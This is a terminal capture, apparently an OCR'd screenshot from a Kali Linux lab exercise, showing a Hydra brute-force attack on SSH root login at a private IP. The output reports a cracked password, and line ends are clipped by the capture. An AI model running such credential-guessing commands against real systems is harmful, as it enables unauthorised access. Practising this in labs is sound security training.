 ┌──(kali㉿kali)-[~]
└─$ hydra -l root -P password_list.txt ssh://10.10.22.240
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use i
 military or secret service organizations, or for illegal purposes (this is
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-11-28 02
56:22
[WARNING] Many SSH configurations limit the number of parallel tasks, it is
ecommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 500 login tries (l:1/p:5
0), ~32 tries per task
[DATA] attacking ssh://10.10.22.240:22/
[22][ssh] host: 10.10.22.240   login: root   password: lgedv
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 4 final worker threads did not comple
e until end.
[ERROR] 4 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-11-28 02
56:57